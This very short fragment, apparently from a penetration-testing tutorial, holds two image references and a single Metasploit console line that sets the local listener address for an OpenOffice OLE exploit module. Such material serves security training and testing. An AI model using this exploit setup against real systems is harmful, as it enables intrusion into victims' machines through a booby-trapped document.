 msf exploit (openoffice_ole)>set lhost 192.168.0.106 (IP of Local Host)